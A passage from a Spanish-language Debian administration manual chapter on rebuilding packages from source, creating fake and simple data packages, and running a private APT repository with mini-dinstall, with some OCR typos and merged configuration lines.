

# Creación de un**15** paquete Debian

Contents

Recompilación de un paquete desde sus fuentes 424 Creación de su primer paquete 427 Creación de un repositorio de paquetes para APT 432 Convertirse en un encargado de paquetes 435

*Es muy común para un administrador Debian que gestiona diariamente paquetes Debian finalmente sentir la necesidad de crear sus propios paquetes o modificar un paquete existente. Este capítulo pretende dar respuesta a las preguntas más comunes en este campo y proporcionar los elementos necesarios para aprovechar lo mejor posible la infraestructura de Debian. Con un poco de suerte, después de probar con paquetes locales, incluso puede sentir la necesidad de ir más allá y ¡unirse al proyecto Debian en sí!*

# **15.1. Recompilación de un paquete desde sus fuentes**

Son varias las cirunstancias bajo las que es necesario reconstruir un paquete binario. En algunos casos, el administrador necesita una funcionalidad del software para la que necesitará compilarlo desde sus fuentes con alguna opción de compilación particular; en otras, el software empaquetado para la versión de Debian instalada no es suficientemente reciente. En el último caso, el administrador generalmente compilará un paquete más reciente que obtendrá de una versión más reciente de Debian — como *Testing* o inclusive *Unstable* — para que este nuevo paquete funcione con su distribución *Stable*; esta operación es llamada «retroadaptación» («backporting»). Como siempre, antes de embarcarse en esta tarea, se debe revisar si no fue hecha ya. Puede hacerlo en el sitio backports.debian.org.

# 15.1.1. Obtención de las fuentes

Lo primero para recompilar un paquete Debian es obtener su código fuente. La forma más sencilla es utilizando apt-get source *nombre-paquete-fuente*. Para ello necesitará una línea deb-src en el archivo /etc/apt/sources.list y archivos de índice actualizados (es decir: aptget update). Si siguió las instrucciones en el capítulo sobre la configuración de APT (revise Section 6.1, "Completando el archivo sources.list" (page 104)) debería cumplir estas condiciones. Sepa, sin embargo, que descargará los paquetes fuente de la versión Debian mencionada en la línea deb-src. Si necesita otra versión probablemente necesite descargarla manualmente de un repositorio Debian o desde el sitio web. Para ello debe obtener dos o tres archivos (con extensiones \*.dsc — por*control de fuente Debian*: «Debian Source Control» — \*.tar.*comp* y a veces \*.diff.gz o \*.debian.tar.*comp* — donde el valor de *comp* es uno de gz, bz2, lzma o xz dependiendo de la herramienta de compresión utilizada), luego ejecute dpkg-source -x *archivo. dsc*. Si puede acceder directamente al archivo \*.dsc a través de una URL existe una forma más sencilla de obtener todo ejecutando dget *URL*. Este programa (que puede encontrar en el paquete *devscripts*) obtiene el archivo \*.dsc en la dirección provista, analiza su contenido y obtiene automáticamente el o los archivos a los que hace referencia. Con la opción -x inclusive se descomprime localmente el paquete fuente una vez que fue descargado.

## 15.1.2. Realización de cambios

Ahora tiene las fuentes del paquete disponibles en un directorio cuyo nombre coincide con el paquete fuente y su versión (por ejemplo: *samba-3.0.24*); allí es donde trabajaremos en nuestros cambios locales.

Lo primero que debemos hacer es cambiar el número de versión del paquete para que podamos distinguir el paquete recompilado del paquete original que provee Debian. Si asumimos que la versión actual es 3.0.24-6 podemos crear la versión 3.0.24-6.falcot1, que indica claramente el origen del paquete. Esto además hace que el número de versión del paquete sea mayor al del que provee Debian para que el paquete se instalará fácilmente como una actualización al paquete original. La mejor forma de realizar dicho cambio es con el programa dch (por *cambios*

*Debian*: «Debian CHangelog») del paquete *devscripts* ejecutando algo similar a dch -v 3.0. 24-6.falcot1. Esta ejecución invoca un editor de texto (sensible-editor — este debería ser tu editor favorito si es mencionado en las variables de entorno VISUAL o EDITOR o el editor predeterminado de lo contrario) que nos permitirá documentar las diferencias introducidas en esta recompilación. Este editor nos mostrará que dch realmente cambió el archivo debian/ changelog.

Cuando necesitamos cambiar las opciones de compilación, debemos realizar cambios a debian/ rules, el cual se encarga de todos los pasos en el proceso de compilación del paquete. En los casos más simples, es sencillo encontrar las líneas sobre la configuración inicial (./configure …) o la compilación en sí (\$(MAKE) … o make …). Si no se ejecutan específicamente estos programas probablemente son un efecto secundario de otra orden explícita, en cuyo caso refiérase a la documentación de las mismas para aprender cómo cambiar el comportamiento predeterminado.

Dependiendo de los cambios locales a los paquetes, también podría necesitar actualizar el archivo debian/control, que contiene una descripción de los paquetes generados. En particular, este paquete contiene líneas Build-Depends que controlan la lista de dependencias que se deben cumplir en el momento de compilar un paquete. Éstas líneas generalmente hacen referencia a las versiones de los paquetes que se encuentran en la distribución de la que proveen los paquetes fuente pero que pueden no estar disponibles en la distribución en la que estamos recompilando. No hay una forma automatizada para determinar si una dependencia es real o sólo está presente para garantizar que sólo se intente compilar con la última versión de una biblioteca — esta es la única forma de forzar que *autobuilder* utilice una versión específica de un paquete durante su compilación, por lo que los desarrolladores Debian frecuentemente utilizan dependencias de compilación con versiones estrictas.

Si está seguro que estas dependencias de compilación son muy estrictas, siéntase libre de relajarlas localmente. Lea los archivos que documentan la forma estándar de compilar el software generalmente estos archivos son llamados INSTALL — le ayudarán a encontrar las dependencias adecuadas. Idealmente, podrá satisfacer todas las dependencias en la distribución que utilice para recompilar; de lo contrario, comienza un proceso recursivo en el que debemos retroadaptar los paquetes mencionados en el campo Build-Depends antes de poder finalizar con el paquete deseado. Algunos paquetes pueden no necesitar ser retroadaptados y puede instalarlos tal cual durante el proceso de compilación (un ejemplo notable es *debhelper*). Sepa que el proceso de retroadaptación puede volverse muy complejo rápidamente si no tiene cuidado. Por lo tanto, debe mantener al mínimo las retroadaptaciones siempre que sea posible.

#### **SUGERENCIA**

Instalación de Build-Depends

apt-get permite instalar todos los paquetes mencionados en los campos Build-Depends de un paquete fuente disponible en una distribución mencionada en una línea deb-src del archivo /etc/apt/sources.list. Esto es simple cuestión de ejecutar apt-get build-dep *paquete-fuente*.

## 15.1.3. Inicio de la recompilación

Cuando aplicamos los cambions necesarios a las fuentes, podemos comenzar la generación del paquete binario (archivo .deb). El programa dpkg-buildpackage gestiona todo el proceso.

#### \$ **dpkg-buildpackage -us -uc** [...]





El programa anterior puede fallar si no se actualizaron los campos Build-Depends o si no están instalados los paquetes relacionados. En tal caso, es posible evitar este chequeo con la opción d de dpkg-buildpackage. Sin embargo, al ignorar explícitamente estas dependencias corre el riesgo de que el proceso de compilación falle en una etapa posterior. Lo que es peor, el paquete puede parecer compilar correctamente pero no ejecutar correctamente: algunos programas desactivan automáticamente algunas de sus funcionalidades cuando una biblioteca necesaria no está disponible al momento de compilarlo.

La mayoría de las veces, los desarrolladores Debian utilizan un programa de alto nivel como debuild; éste ejecuta dpkg-buildpackage normalmente, pero también agrega una invocación de un programa que ejecuta muchos chequeos para validar el paquete generado según la normativa Debian. Este script también limpia el entorno para que las variables de entorno locales no «contaminen» la compilación del paquete. El programa debuild es una de las herramientas de *devscripts*, que comparte un poco de consistencia y configuración para facilitar la tarea del desarrollador.

> **VISTA RÁPIDA** pbuilder El programa pbuilder (en el paquete del mismo nombre) permite crear un paquete Debian en un entorno chroot. Primero crea un directorio temporal que

contiene el sistema mínimo necesario para crear el paquete (incluyendo los paquetes mencionados en el campo Build-Depends). Luego utiliza este directorio como raíz (/) con el programa chroot durante el proceso de compilación.

Esta herramienta permite que el proceso de compilación ocurra en un entorno que no fue modificado por el usuario. Esto también permite una detección rápida de las dependencias de compilación faltantes (ya que la compilación fallará a menos que las dependencias apropiadas estén documentadas). Finalmente, permite crear un paquete para una versión de Debian que no es la instalada en el sistema: el equipo puede estar utilizando Stable para su trabajo normal, pero pbuilder en el mismo equipo puede utilizar Unstable para compilar paquetes.

# **15.2. Creación de su primer paquete**

# 15.2.1. Metapaquetes o paquetes falsos

Los paquetes falsos y los metapaquetes son similares en que son cascarones vacíos que sólo existen por los efectos que tienen sus metadatos en el sistema de gestión de paquetes.

El propósito de un paquete falso es engañar a dpkg y apt para que crean que un paquete está instalado. Esto permite satisfacer las dependencias de un paquete cuando se instaló el software correspondiente fuera del alcance del sistema de paquetes. Este método funciona, pero debería evitarlo siempre que sea posible ya que no hay garantías que el software instalado manualmente se comporta exactamente de la misma forma que el paquete correspondiente y que otros paquetes que dependan de él funcionarán correctamente.

Por el otro lado, un metapaquete existe principalmetne como una colección de dependencias, para que su instalación incluya un conjunto de otros paquetes en un solo paso.

Puede crear ambos tipos de paquetes con los programas equivs-control y equivs-build (en el paquete *equivs*). Si ejecuta equivs-control *archivo* creará un archivo de cabecera de un paquete Debian que debe editar para que contenga el nombre esperado del paquete, su número de versión, el nombre de su encargado, sus dependencias y su descripción. Puede eliminar todos los demás campos sin un valor predeterminado ya que son opcionales. Los campos Copyright, Changelog, Readme y Extra-Files no son campos estándar en los paquetes Debian, sólo tienen sentido dentro del alcance de equivs-build y no serán mantenidos en las cabeceras del paquete generado.

```
Section: perl
Priority: optional
Standards-Version: 3.8.4
Package: libxml-libxml-perl
Version: 1.57-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: libxml2 (>= 2.6.6)
```

```
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
believe that this Debian package is installed.
 .
In fact, the package is not installed since a newer version
of the module has been manually compiled & installed in the
site perl directory.
```
**Example 15.2** Archivo de cabecera del paquete falso libxml-libxml-perl

EL siguiente paso es generar el paquete Debian ejecutando equivs-build *archivo*. Voilà: se creó el paquete en el directorio actual y lo puede utilizar como cualquier otro paquete Debian.

#### 15.2.2. [Simple compendio de archivos](http://www.debian.org/doc/maint-guide/index.es.html)

Los administradores de Falcot Corp necesitaron crear un paquete Debian para facilitar el despliegue de un conjunto de documentos en una gran cantidad de equipos. El administrador a cargo de esta tarea primero leyó la «Guía del nuevo desarrollador de Debian» y luego comenzó a trabajar en su primer paquete.

```
➨ http://www.debian.org/doc/maint-guide/index.es.html
```
El primer paso es crear un directorio falcot-data-1.0 que contendrá el paquete fuente objetivo. El paquete, lógicamente, se llamará falcot-data y tendrá el número de versión 1.0. El administrador luego ubicará los archivos de documentos en un subdirectorio data. Luego ejecutará dh\_make (del paquete *dh-make*) para agregar los archivos necesarios para el proceso de generación del paquete, que serán almacenados en un subdirectorio debian:

```
$ cd falcot-data-1.0
$ dh_make --native
```

```
Type of package: single binary, indep binary, multiple binary, library, kernel module
   ➥ , kernel patch or cdbs?
[s/i/m/l/k/n/b] i
```


El tipo de paquete seleccionado (*binario único*: «single binary») indica que este paquete fuente generará sólo un paquete binario que depende de la arquitectura (Architecture:any. *Binario independiente*(«indep binary») es lo contrario y generará sólo un paquete binario que no depende de la arquitectura objetivo (Architecture:all). En este caso, esta última opción es más relevante ya que el paquete sólo contendrá documentos y ningún programa binario, por lo que se lo puede utilizar de la misma forma en equipos de cualquier arquitectura.

El tipo *binario múltiple*(«multiple binary») corresponde a un paquete fuente que generará varios paquetes binarios. Un caso particular, *biblioteca* («library»), es útil para bibliotecas compartidas ya que necesitan seguir reglas de empaquetado estrictas. De forma similar, debería restringir el uso de *módulo de núcleo* («kernel module») a paquetes que contengan módulos de núcleo. Finalmente, *cdbs* es un sistema de creación de paquetes específico; es bastante flexible pero necesita un poco de aprendizaje.

#### **SUGERENCIA**

Nombre y dirección de correo del encargado La mayoría de los programas involucrados al mantener paquetes buscarán su nombre y dirección de correo en las variables de entorno DEBFULLNAME y DEBEMAIL o EMAIL. Definirlas de una vez y para siempre le evitará tener que ingresarlas varias veces. Si su consola usual es bash, es simple cuestión de agregar las siguientes dos líneas a sus archivos ~/.bashrc y ~/.bash\_profile (¡obviamente reemplazará los valores con unos más relevantes!):

> export EMAIL="hertzog@debian.org" export DEBFULLNAME="Raphael Hertzog"

El programa dh\_make crea un subdirectorio debian con muchos archivos. Algunos son necesarios, en particular rules, control, changelog y copyright. Los archivos con extensión .ex son archivos de ejemplo que puede utilizar modificándolos (y eliminando la extensión) cuando necesite. Si no los necesita, le recomendamos eliminarlos. Debe mantener el archivo compat ya que es necesario para que funcione correctamente la suite de programas *debhelper* (todos los que comienzan con el prefijo dh\_) que son utilizados en varias etapas del proceso de creación del paquete.

El archivo copyright debe contener la información sobre los autores de los documentos incluidos en el paquete y las licencias relacionadas. En nuestro caso, éstos son documentos internos y su uso está restringido al interior de la empresa Falcot Corp. El archivo changelog predeterminado generalmente es apropiado; reemplave «Initial release» con una explicación más detallada y basta con cambiar la distribución de unstable a internal. También actualizamos el archivo control: modificamos la sección a *misc* y eliminamos los campos Homepage, Vcs-Git y Vcs-Browser. Completamos los campos Dependscon iceweasel | www-browser para asegurar que exista un navegador web disponible capaz de mostrar los documentos en el paquete.

Source: falcot-data Section: misc Priority: optional

Maintainer: Raphael Hertzog <hertzog@debian.org> Build-Depends: debhelper (>= 7.0.50~) Standards-Version: 3.8.4

Package: falcot-data Architecture: all Depends: iceweasel | www-browser, \${misc:Depends} Description: Internal Falcot Corp Documentation This package provides several documents describing the internal structure at Falcot Corp. This includes: - organization diagram - contacts for each department. . These documents MUST NOT leave the company. Their use is INTERNAL ONLY.

**Example 15.3** El archivo *control*

falcot-data (1.0) internal; urgency=low

- \* Initial Release.
- \* Let's start with few documents:
	- internal company structure;
	- contacts for each department.

-- Raphael Hertzog <hertzog@debian.org> Mon, 11 Apr 2011 20:46:33 +0200

**Example 15.4** El archivo *changelog*

This work was packaged for Debian by Raphael Hertzog <hertzog@debian.org> on Mon, 11 Apr 2011 20:46:33 +0200

Copyright:

Copyright (C) 2004-2011 Falcot Corp

License:

All rights reserved.

**Example 15.5** El archivo *copyright*



El archivo rules generalmente contiene un conjunto de reglas utilizadas para configurar, compilar e instalar el software en un subdirectorio dedicado (cuyo nombre coincide con el del paquete binario generado). Luego se incluye el contenido de este subdirectorio en el compendio del paquete Debian como si fuera la raíz del sistema de archivos. En nuestro caso, se instalarán los archivos en el subdirectorio debian/falcot-data/usr/share/falcot-data/ para que el paquete generado desplegará los archivos en /usr/share/falcot-data/. Se utiliza el archivo rules como si fuera un archivo Makefile, con unos pocos objetivos estándar (incluyendo clean y binary, utilizados para limpiar el directorio fuente y generar el paquete binario respectivamente).

Si bien este archivo es el corazón del proceso, cada vez más contiene sólo el mínimo indispensable para ejecutar un conjunto estándar de programas que provee la herramienta debhelper. Tal es el caso de los archivos generados por dh\_make. Para instalar nuestros archivos simplemente configuraríamos el comportamiento de dh\_install creando el siguiente archivo debian/falcot-data.install:

```
data/* usr/share/falcot-data/
```
En este punto, podemos crear el paqute. Sin embargo, agregaremos una capa de pintura. Debido a que los administradores desean que se pueda acceder fácilmente a los documentos desde el menú de ayuda del entorno gráfico de escritorio, crearemos un elemento en el sistema de menús Debian. Haremos esto simplemente cambiando el nombre de debian/menu.ex para eliminar su extensión y editándolo como sigue:

```
?package(falcot-data):needs=X11|wm section=Help\
 title="Internal Falcot Corp Documentation" \
 command="/usr/bin/x-www-browser /usr/share/falcot-data/index.html"
?package(falcot-data):needs=text section=Help\
 title="Internal Falcot Corp Documentation" \
 command="/usr/bin/www-browser /usr/share/falcot-data/index.html"
```
#### **Example 15.6** El archivo *menu*

Cuando definimos al campo needs como X11|wm, indicamos que este elemento sólo tiene sentido en una interfaz gráfica. Por lo tanto, sólo será integrado en los menús de aplicaciones gráficas (X11) y gestores de ventanas (de allí wm). El campo section indica en qué parte del menú debería mostrar el elemento. En nuestro caso, nuestro elemento se encontrará en el menú «Help». El campo title contiene el texto que será mostrado en el menú. Finalmente, el campo command describe el programa a ejecuta[r cuando el usuario seleccione el elemento del menú.](http://www.debian.org/doc/packaging-manuals/menu-policy/)

El segundo elemento coincide con el primero, con ligeras adaptaciones parar el modo de texto de la consola Linux.



Simplemente crear el archivo debian/menu es suficiente para activar el menú en el paquete ya que dh ejecutará automáticamente el programa dh\_installmenu durante el proceso de creación del paquete.

Ahora nuestro paquete fuente está listo. Todo lo que falta es generar el paquete binario con el mismo método que utilizamos para recompilar paquetes: ejecutaremos dpkg-buildpackage us -uc desde el directorio falcot-data-1.0.

# **15.3. Creación de un repositorio de paquetes para APT**

Falcot Corp gradualmente comenzó a mantener una cantidad de paquetes Debian con modificaciones locales de paquetes existentes o creados desde cero para distribuir datos y programas internos.

Para facilitar su despliegue, desean integrarlos en un repositorio de paquetes que APT pueda utilizar directamente. Por razones de mantenimiento obvias, desean separar los paquetes internos de aquellos recompilados localmente. El objetivo es que los elementos correspondientes del archivo /etc/apt/sources.list sean los siguientes:

```
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
```
Por lo tanto, los administradores configuraron un servidor virtual en su servidor HTTP interno, con /srv/vhosts/packages/ como razís del espacio web asociado. Delegaron la gestión del repositorio en sí al programa mini-dinstall (en el paquete del mismo nombre). Esta herramienta revisa el directorio incoming/ (en nuestro caso: /srv/vhosts/packages/ mini-dinstall/incoming) y espera allí a los nuevos paquetes; cuando se sube un paquete, lo instala en un repositorio en /srv/hosts/packages/. El programa mini-dinstall lee el archivo \*.changes creado cuando se genera el paquete Debian. Estos archivos contienen una lista de todos los otros archivos asociados a la versión del paquete (\*.deb, \*.dsc, \*.diff.gz/\*. debian.tar.gz, \*.orig.tar.gz o sus equivalentes con otras herramientas de compresión) que le permiten a mini-dinstall saber qué archivos instalar. Los archivos \*.changes también contienen el nombre de la distribución objetivo (generalmente unstable) mencionada en el último campo de la entrada en debian/changelog y mini-dinstall utiliza esta información para decidir dónde instalar el paquete. Es por esto que los administradores siempre deben cambiar este campo antes de compilar un paquete y definirlo como internal o updates, dependiendo de la ubicación objetivo. mini-dinstall generará luego los archivos necesarios para APT, como Packages.gz.



La configuración de mini-dinstall necesita definir un archivo ~/.mini-dinstall.conf; en el caso de Falcot Corp, su contenido es el siguiente:

```
[DEFAULT]
archive style = flat
archivedir = /srv/vhosts/packages
verify sigs = 0mail to = admin@falcot.com
generate release = 1release_origin = Falcot Corp
release_codename = stable
[updates]
release_label = Recompiled Debian Packages
```
[internal] release\_label = Internal Packages

Una decisión importante es la generación de archivos Release para cada repositorio. Esto puede ayudar a gestionar las prioridades de instalación utilizando el archivo de configuración /etc/ apt/preferences (revise el capítulo sobre la configuración de APT para más detalles).

## **SEGURIDAD** mini-dinstall y permisos

Debido a que se diseñó a mini-dinstall para ejecutar como un usuario nomral, no es necesario ejecutarlo como root. La forma más sencilla es configurar todo en la cuenta de usuario que pertenezca al administrador encargado de crear los paquetes Debian. Debido a que sólo este administrador tiene los permisos necesarios para guardar archivos en el directorio incoming/ podemos deducir que éste autenticó el origen de cada paquetes antes de desplegarlo y mini-dinstall no necesita hacerlo nuevamente. Esto explica el parámetros verify\_sigs =0 (que significa que no se necesita verificar firmas). Sin embargo, si el contenido del paquete es sensible, podemos revertir esta configuración y seleccionar autenticar con un conjunto de llaves que contenga aquellas de las personas que tienen permitido crear paquetes (configurado con el parámetro extra\_keyrings); mini-dinstall luego verificará el origen de cada paquete entrante analizando la firma integrada en el archivo \*.changes.

Ejecutar mini-dinstall en realidad inicia un demonio en segundo plano. Mientras ejecute el demonio, revisará el directorio incoming/ por nuevos paquetes cada media hora; cuando detecte un nuevo paquete lo moverá al repositorio y generará los archivos Packages.gz y Sources.gz. Si ejecutar un demonio es un problema, también puede invocar manualmente mini-dinstall en modo de lote (con la opción -b) cad[a v](#page-147-0)e[z que suba un paquete al directorio](#page-147-1) incoming/. mini-dinstall [perm](#page-147-1)ite ot[ras](#page-147-0) posibilidades documentadas en su página de manual mini-dinstall(1).

#### **EXTRA**

Generación de un repositorio firmado

La suite APT verifica una cadena de firmas criptográficas en los paquetes que gestiona antes de instalarlos (y lo ha hecho desde Etch) para poder asegurar su autenticidad (revise Section 6.5, "Comprobando la autenticidad de un paquete" (page 122)). Por lo tanto, los repositorios APT privados pueden ser un problema, ya que los equipos que los utilicen mostrarán advertencias sobre paquetes sin firmar. Por lo tanto, un administrador diligente integrará los archivos privados con el mecanismo de seguridad de APT.

Para ayudar con este proceso, mini-dinstall incluye la opción de configuración release\_signscript que permite especificar un script a utilizar para generar la firma. Un buen punto de partida es el script sign-release. sh, provisto por el paquete mini-dinstall, en el directorio /usr/share/doc/ mini-dinstall/examples/; puede necesitar cambios locales.

# **15.4. Convertirse en un encargado de paquetes**

## 15.4.1. Aprendizaje de creación de paquetes

Crear un paquete Debian de calidad no siemrpe es una tarea sencilla y necesitará aprender algunas cosas para convertirse en un encargado de paquetes («package mantainer»), tanto teóricas como prácticas. No es sólo cuestión de compilar e instalar software; en cambio, la mayor parte de la complejidad proviene de entender problemas, conflictos y, en general, las interacciones con los muchos otros paquetes disponibles.

## 15.4.1.1. Reglas

U[n paquete Debian debe cumplir con las reglas pre](http://www.debian.org/doc/debian-policy/)cisas agrupadas en la normativa Debian, y todo encargado de paquetes debe conocerlas. No hay necesidad de saberlas de memoria, sino saber que existen y consultarlas cuando se enfrente ante alternativas no triviales. Todo encargado Debian cometió errores por no saber acerca de alguna regla, pero esto no es un gran problema siempre que se lo corrija después que un usuario reporte el error como un fallo, lo que sucede bastante rápido gracias a usuarios avanzados.

➨ http://www.debian.org/doc/debian-policy/

## 15.4.1.2. Procedimientos

